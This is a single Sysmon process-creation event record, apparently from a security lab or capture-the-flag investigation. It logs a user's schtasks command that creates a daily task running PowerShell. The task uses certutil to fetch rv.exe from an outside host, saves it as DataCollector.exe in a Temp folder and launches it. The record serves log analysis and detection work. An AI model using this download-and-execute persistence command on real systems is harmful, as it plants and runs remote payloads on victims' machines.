 IntegrityLevel Medium
Keywords None
LogName Microsoft-Windows-Sysmon/Operational
LogonGuid {c5d2b969-c769-68b2-4f82-0f0000000000}
LogonId 0xF824F
Message Process Create: RuleName: - UtcTime: 2025-08-30 10:06:07.943 ProcessGuid: {c5d2b969-cd0f-68b2-0d04-000000002101} ProcessId: 5816 Image: C:\Windows\System32\s
chtasks.exe FileVersion: 10.0.17763.1613 (WinBuild.160101.0800) Description: Task Scheduler Configuration Tool Product: Microsoft® Windows® Operating System Company: Mi
crosoft Corporation OriginalFileName: schtasks.exe CommandLine: schtasks /create /tn "AssessmentTaskOne" /sc daily /st 10:15 /tr "powershell.exe -Command \"certutil.exe -
urlcache -f http://tryhotme:9876/rv.exe C:\Users\OLIVER~1.THO\AppData\Local\Temp\3\DataCollector.exe; Start-Process C:\Users\OLIVER~1.THO\AppData\Local\Temp\3\DataCo
llector.exe\"" CurrentDirectory: C:\Users\oliver.thompson\ User: WIN-H015\oliver.thompson LogonGuid: {c5d2b969-c769-68b2-4f82-0f0000000000} LogonId: 0xF824F Termi
nalSessionId: 3 IntegrityLevel: Medium Hashes: MD5=2F6CE97FAF2D5EEA919E4393BDD416A7,SHA256=4B679CCC4E0E84A9EDDC24362EA4A86835597A90D94A1AE0EA
905D7BCD9F771C,IMPHASH=0BF09EE8918142EE8D325D5955AA1CD9 ParentProcessGuid: {c5d2b969-ca2a-68b2-0d03-000000002101} ParentProcessId: 4128 ParentImag
e: C:\Windows\System32\cmd.exe ParentCommandLine: "C:\Windows\system32\cmd.exe" ParentUser: WIN-H015\oliver.thompson
OpCode Info
OriginalFileName schtasks.exe
ParentCommandLine "C:\Windows\system32\cmd.exe"
ParentImage C:\Windows\System32\cmd.exe
ParentProcessGuid {c5d2b969-ca2a-68b2-0d03-000000002101}
ParentProcessId 4128
ParentUser WIN-H015\oliver.thompson
ProcessGuid {c5d2b969-cd0f-68b2-0d04-000000002101}
Product Microsoft® Windows® Operating System
RecordNumber 6562
RuleName -
Sid S-1-5-18
SidType 0
SourceName Microsoft-Windows-Sysmon
TaskCategory Process Create (rule: ProcessCreate)
TerminalSessionId 3
Type Information
User NOT_TRANSLATED
WIN-H015\oliver.thompson
UtcTime 2025-08-30 10:06:07.943
category Process Create (rule: ProcessCreate)
dvc WIN-H015